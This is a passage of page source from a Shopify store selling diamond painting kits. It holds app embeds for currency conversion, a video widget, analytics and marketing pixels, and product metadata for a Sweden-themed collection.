</div><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "homecraftology.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NOK,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="collection"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=166061768767
  data-template-name="collection"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=homecraftology.myshopify.com
  data-app-key=244c43fa-b926-4d13-be7a-9783969453b9
  data-should-use-cache=true
  data-cache-version=197a72805c4
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=166061768767
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="collection"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"homecraftology.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"166061768767",cart:"page",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ba425-dd82-7e00-b5e9-54d034c58c46/discountninja-extensions-functions-dev-1333/assets/la-dn-core-v8.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd5fe-98ab-7713-adc3-6fcb13d508d5/wheelio-first-interactive-exit-intent-pop-up-68/assets/index.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 377454655,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 377454655,storefrontBaseUrl: "https://homecraftology.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1310294079","configuration":"{\"shopToken\":\"UUJqRzJyREUyKzVZSHFjVVZod0xwUWJSUWkwcTg4cz0tLUhXUFF5YU1nZ3FqMnVvTlItLXBKYml6T1pXNko1aEpCQS80a0VUaXc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"848265279","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"697696319","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3premium-01.swymrelay.com\",\"swymTier\":\"v3premium-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"653852735","configuration":"{\"pixel_id\":\"2344656102261040\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"381288511","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6GS08CYXB3\\\",\\\"google_tag_ids\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\",\\\"GT-PJNX2LP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/5nShCP_S1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/O7d6CPzS1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/wKDHCPbS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/FztGCPPS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/2BnkCPDS1tgBELnDm8YD\\\",\\\"MC-K1QHT4FB9T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/SXgMCKrU1tgBELnDm8YD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6GS08CYXB3\\\",\\\"AW-952558009\\\/npyGCPnS1tgBELnDm8YD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135069759","configuration":"{\"shopId\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75202623","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5e66e6dd4c7fa45ad0374d07\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73236543","configuration":"{\"hashed_organization_id\":\"a6650c30c9432cfef9e385f2bf30c728_v1\",\"app_key\":\"homecraftology\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6324287","configuration":"{\"myshopifyDomain\":\"homecraftology.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"4358207","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"16121919","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"UpStackified Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Home Craftology","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"homecraftology.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/homecraftology.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://homecraftology.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"377454655","storefrontBaseUrl":"https:\/\/homecraftology.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"166061768767\",\"title\":\"Sweden Diamond Painting Collection\",\"productVariants\":[{\"price\":{\"amount\":37.4,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rushing Brook - Premium Diamond Painting Kit\",\"vendor\":\"Home Craftology™\",\"id\":\"4734745116735\",\"untranslatedTitle\":\"Rushing Brook - Premium Diamond Painting Kit\",\"url\":\"\/products\/rushing-brook-premium-diamond-painting-kit\",\"type\":\"Diamond Painting Kit\"},\"id\":\"32852772585535\",\"image\":{\"src\":\"\/\/homecraftology.com\/cdn\/shop\/files\/rushing-brook-premium-diamond-painting-kit-30x30cm-12x12-square-748.webp?v=1749671146\"},\"sku\":\"HOME-0992-01\",\"title\":\"30x30cm \/ 12x12\\\" \/ Square (Most Popular)\",\"untranslatedTitle\":\"30x30cm \/ 12x12\\\" \/ Square (Most Popular)\"},{\"price\":{\"amount\":48.4,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sundborn, Dalarna - Premium Diamond Painting Kit\",\"vendor\":\"Home Craftology™\",\"id\":\"4734753046591\",\"untranslatedTitle\":\"Sundborn, Dalarna - Premium Diamond Painting Kit\",\"url\":\"\/products\/sundborn-dalarna-premium-diamond-painting-kit\",\"type\":\"Diamond Painting Kit\"},\"id\":\"32852787232831\",\"image\":{\"src\":\"\/\/homecraftology.com\/cdn\/shop\/files\/sundborn-dalarna-premium-diamond-painting-kit-45x30cm-18x12-889.webp?v=1749671181\"},\"sku\":\"HOME-0994-01\",\"title\":\"45x30cm \/ 18x12\\\" \/ Square (Most Popular)\",\"untranslatedTitle\":\"45x30cm \/ 18x12\\\" \/ Square (Most Popular)\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":4734745116735,"gid":"gid:\/\/shopify\/Product\/4734745116735","vendor":"Home Craftology™","type":"Diamond Painting Kit","handle":"rushing-brook-premium-diamond-painting-kit","variants":[{"id":32852772585535,"price":3740,"name":"Rushing Brook - Premium Diamond Painting Kit - 30x30cm \/ 12x12\" \/ Square (Most Popular)","public_title":"30x30cm \/ 12x12\" \/ Square (Most Popular)","sku":"HOME-0992-01"},{"id":32852772618303,"price":3740,"name":"Rushing Brook - Premium Diamond Painting Kit - 30x30cm \/ 12x12\" \/ Round","public_title":"30x30cm \/ 12x12\" \/ Round","sku":"HOME-0992-02"},{"id":32852772651071,"price":5720,"name":"Rushing Brook - Premium Diamond Painting Kit - 40x40cm \/ 16x16\" \/ Square (Most Popular)","public_title":"40x40cm \/ 16x16\" \/ Square (Most Popular)","sku":"HOME-0992-03"},{"id":32852772683839,"price":5720,"name":"Rushing Brook - Premium Diamond Painting Kit - 40x40cm \/ 16x16\" \/ Round","public_title":"40x40cm \/ 16x16\" \/ Round","sku":"HOME-0992-04"},{"id":32852772716607,"price":7700,"name":"Rushing Brook - Premium Diamond Painting Kit - 50x50cm \/ 20x20\" (Recommended) \/ Square (Most 